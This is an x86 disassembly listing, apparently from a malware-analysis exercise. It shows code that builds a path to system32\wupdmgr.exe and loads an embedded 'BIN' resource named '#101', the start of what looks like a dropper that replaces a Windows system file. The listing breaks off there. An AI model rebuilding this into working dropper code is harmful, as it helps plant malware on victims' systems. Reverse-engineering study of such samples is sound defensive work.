 .text:00401273 FF 15 34 20 40 00 call ds:GetWindowsDirectoryA
.text:00401279 68 4C 30 40 00 push offset aSystem32Wupd_0 ; "\\system32\\wupdmgr.exe"
.text:0040127E 8D 8D E4 FE FF FF lea ecx, [ebp+Buffer]
.text:00401284 51 push ecx
.text:00401285 68 64 30 40 00 push offset Format ; "%s%s"
.text:0040128A 68 0E 01 00 00 push 10Eh ; Count
.text:0040128F 8D 95 CC FD FF FF lea edx, [ebp+FileName]
.text:00401295 52 push edx ; Dest
.text:00401296 FF 15 54 20 40 00 call ds:_snprintf
.text:0040129C 83 C4 14 add esp, 14h
.text:0040129F 6A 00 push 0 ; lpModuleName
.text:004012A1 FF 15 30 20 40 00 call ds:GetModuleHandleA
.text:004012A7 89 45 F4 mov [ebp+hModule], eax
.text:004012AA 68 6C 30 40 00 push offset Type ; "BIN"
.text:004012AF 68 70 30 40 00 push offset Name ; "#101"
.text:004012B4 8B 45 F4 mov eax, [ebp+hModule]
.text:004012B7 50 push eax ; hModule
.text:004012B8 FF 15 2C 20 40 00 call ds:FindResourceA
.text:004012BE 89 85 DC FE FF FF mov [ebp+hResInfo], eax
.text:004012C4 8B 8D DC FE FF FF mov ecx, [ebp+hResInfo]
.text:004012CA 51 push ecx ; hResInfo
.text:004012CB 8B 55 F4 mov edx, [ebp+hModule]
.text:004012CE 52 push edx ; hModule
.text:004012CF FF 15 4C 20 40 00 call ds:LoadResource
.text:004012D5 89 45 F8 mov [ebp+lpBuffer], eax
.text:004012D8 8B 85 DC FE FF FF mov eax, [ebp+hResInfo]
.text:004012DE 50 push eax ; hResInfo
.text:004012DF 8B 4D F4 mov ecx, [ebp+hModule]
.text:004012E2 51 push ecx ; hModule